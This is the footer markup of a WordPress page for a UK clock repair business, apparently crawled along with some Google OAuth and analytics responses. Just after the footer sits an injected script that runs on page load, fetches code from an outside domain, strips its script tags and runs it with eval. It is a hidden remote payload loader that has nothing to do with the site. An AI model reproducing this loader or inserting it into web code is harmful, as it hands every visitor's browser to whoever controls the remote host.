				&copy; 2026 <a href="https://braintreeclockrepairs.co.uk/" title="Braintree Clock Repairs">Braintree Clock Repairs</a>			</div><!-- .copyright -->

			<div class="powered">
				<a href="http://cyberchimps.com/responsive-II/">Responsive II</a> powered by <a href="http://wordpress.org/">WordPress</a>			</div><!-- end .powered -->

			<div class="scroll-top">
				<a href="#scroll-top" title="scroll to top">&uarr;</a>
			</div><!-- .scroll-top -->
		</div><!-- #footer-base -->
	</div><!-- #footer-wrapper -->
	</footer><!-- #footer -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72752794-1', 'auto');
  ga('send', 'pageview');

</script><link rel='stylesheet' id='mediaelement-css' href='https://braintreeclockrepairs.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://braintreeclockrepairs.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-content/themes/responsive-mobile/js/responsive-scripts.min.js?ver=1.2.5" id="responsive-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbraintreeclockrepairs.co.uk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6Ht39iETCoQhWiSxId_MOQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6Ht39iETCoQhWiSxId_MOQ"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1432128854&t=pageview&_s=1&dl=https%3A%2F%2Fbraintreeclockrepairs.co.uk%2F2016%2F03%2F17%2F1980s-bavarian-cuckoo-clock-repair%2F&ul=en-us%40posix&dt=1980%E2%80%99s%20Bavarian%20Cuckoo%20Clock%20Repair%20%E2%80%93%20Braintree%20Clock%20Repairs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=468352945&gjid=1670297178&cid=1623052612.1769911867&tid=UA-72752794-1&_gid=509647726.1769911867&_r=1&_slc=1&z=708106600
body_size: -454
content:
2,cG-1LG818YGC6